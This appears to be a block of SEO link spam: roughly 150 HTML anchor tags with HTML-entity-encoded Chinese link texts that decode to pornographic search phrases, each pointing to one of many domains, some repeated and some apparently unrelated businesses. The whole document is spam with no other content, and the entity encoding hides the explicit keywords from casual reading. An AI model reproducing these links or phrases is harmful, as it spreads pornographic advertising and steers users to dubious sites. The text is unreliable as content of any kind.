<a href="http://lsboot.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://szkypcb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://jsdhl.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://baokuantuan.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sgmyy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dghmbz.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://021ht.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;aaaa&#x7247;&#x9ED1;&#x4EBA;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://szkypcb.com" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuajing173.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jishiyu56.com" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://hiwangling.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sliong.com" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://qianhongart.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://87888333.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://rowanlittlefield.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://qcyan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://symw.cn" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yeyadabaojichang.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;</a>|
<a href="http://nbrcz.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://ganmulun.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://xaprk.com" target="_blank">538&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://99spcn.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0774k.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://830m.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ziguangboli.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://024gangchang.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x6B27;&#x7F8E;</a>|
<a href="http://krtln.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuzhongqin.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://colourart.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://metaboss.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://maokugames.com" target="_blank">&#x8272;&#x4E00;&#x533A;&#x8272;2&#x533A;&#x8272;&#x4E09;&#x533A;&#x8272;&#x56DB;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://70c.com.cn" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://51med.cn" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rowanlittlefield.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://361che.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://sygdkj.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://qzbjljc.com" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuce169.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://reziyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<a href="http://i8zj.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kidsballs.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sglddp.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szzcncp.com" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://meimeida.com.cn" target="_blank">&#x6027;videos&#x719F;&#x5973;&#x610F;&#x5927;&#x5229;</a>|
<a href="http://lascarf.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hbkksy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://cai-zi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://truelove8.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfhtxd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://ishangya.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://33bv.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://nql918.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinaqingzhuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://se111se.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xuchangju.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://3456hh.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://gdlld.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://86nsk.cn" target="_blank">99&#x70ED;&#x7CBE;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://yirongtx.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://suningdaigou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://tjpa18.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://ntfk120.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://xdbst.com" target="_blank">&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;h</a>|
<a href="http://giyth.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://830m.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carlo520.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gzltj.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weifk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://jieler.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://sygdkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://szzcncp.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://fwioyk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guanhe66.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://piyansz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://g6ib.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://meijia77.com" target="_blank">&#x5929;&#x5929;&#x770B;&#x7247;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://hcwlz.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jyecu.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://0523qc.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://yz-bd.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qdhnh.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://xianxixi.com" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://gdzbz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x4E00;&#x8272;www</a>|
<a href="http://sxxyywh.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dididou.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://999111dh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11shua.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnhczy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njssgs.cn" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://ctlef.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fyedm.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://hsybbs.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://jyarts.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://gznta116.com" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://361che.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bdhdjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x73B0;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://bjajmy.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://souljay.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://fkki.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://kuajing173.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://kezeng888.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://interplas.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://87888333.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://gzhaoy.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://qianhongart.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lrsx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdhqjd.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://shangdedk.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
